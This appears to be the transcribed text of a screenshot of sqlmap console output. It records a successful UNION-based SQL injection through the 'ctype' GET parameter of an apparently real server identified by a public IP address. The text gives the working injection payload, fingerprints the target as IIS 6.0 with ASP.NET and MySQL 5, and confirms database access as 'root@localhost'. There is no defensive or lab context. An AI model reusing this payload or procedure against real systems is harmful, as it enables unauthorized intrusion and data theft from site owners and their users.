 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ctype
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: ctype=0') UNION ALL SELECT NULL,CONCAT(0x7163766b71,0x4f4175626c6f5
84b6d4b,0x7165647871),NULL#
---
[23:17:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[23:17:28] [INFO] fetching current user
[23:17:28] [WARNING] reflective value(s) found and filtering out
current user:    'root@localhost'
[23:17:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 23:17:28
D:\Python27\sqlmap>